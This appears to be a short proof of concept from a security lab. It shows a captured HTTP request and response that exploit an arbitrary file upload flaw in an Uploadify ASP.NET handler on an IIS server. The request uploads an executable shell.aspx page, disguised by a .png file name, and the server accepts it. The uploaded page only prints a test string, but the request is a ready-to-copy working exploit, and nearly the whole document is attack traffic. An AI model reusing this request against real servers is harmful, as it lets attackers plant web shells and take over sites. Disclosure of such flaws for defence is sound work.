 Request
Raw Params Headers Hex
POST /uploadify/upload.ashx?act=3&prefix=Appendix&ym=1900-01-01 HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------GI3cH2GI3ae0Ij5Ij5ei4cH2Ef1gL6
User-Agent: Shockwave Flash
Host: 10.86.77.2:8088
Content-Length: 487
Pragma: no-cache
Cookie: ASP.NET_SessionId=p4ze3tofaranqp45voq3a1kd
Connection: close
------------GI3cH2GI3ae0Ij5Ij5ei4cH2Ef1gL6
Content-Disposition: form-data; name="Filename"
shell.png
------------GI3cH2GI3ae0Ij5Ij5ei4cH2Ef1gL6
Content-Disposition: form-data; name="Filedata"; filename="shell.aspx"
Content-Type: application/octet-stream
<%@ Page Language="Jscript"%>
<% Response.Write("Sec check !");  %>
------------GI3cH2GI3ae0Ij5Ij5ei4cH2Ef1gL6
Content-Disposition: form-data; name="Upload"
Submit Query
------------GI3cH2GI3ae0Ij5Ij5ei4cH2Ef1gL6--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: UTF-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 02 Jul 2020 07:43:48 GMT
Connection: close
Content-Length: 0
黑伞攻防实验室